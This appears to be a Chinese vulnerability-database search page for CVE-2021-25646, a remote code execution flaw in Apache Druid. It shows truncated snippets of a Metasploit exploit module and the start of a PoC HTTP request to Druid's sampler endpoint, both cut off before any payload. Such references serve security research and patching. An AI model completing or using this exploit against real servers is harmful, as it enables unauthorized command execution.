 开普勒安全
Kepler safety
星轨武器漏洞库
CVE-2021-25646
星轨武器漏洞库为您找到约2条cve-2021-25646相关结果
Apache Druid 远程代码执行漏洞 (CVE-2021-25646)_CVE-2021-25646_CNNVD-202101-2542
poc_1: ## # This module requires Metasploit: https://metasploit.com/download # Current source: https://github.com/rapid7
/metasploit-framework ## class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking prepend
Msf::Exploit::Remote::AutoCheck include Msf::Exploit::Remote::HttpClient include Msf::Exploit::CmdStager def initialize(info = {})
super( update_info( info, 'Name' => 'Apache Druid 0.20.0 Remote Command Execution', 'Description' => %q{ Apache Druid...
Apache Druid 远程代码执行漏洞 CVE-2021-25646
POC请求包 POST /druid/indexer/v1/sampler HTTP/1.1 Host: xxx.xxx.xxx.xxx?:8888 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.16; rv:85.0) Gecko/20100101 Firefox/85.0 Accept: application/json, text/plain, */* Accept-Language: zh-CN,zh;q=0.8,zh-
TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Content-Type: application/json Content-Length: 995 Connection: close {"type":
"index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"cha
渗透Xiao白帽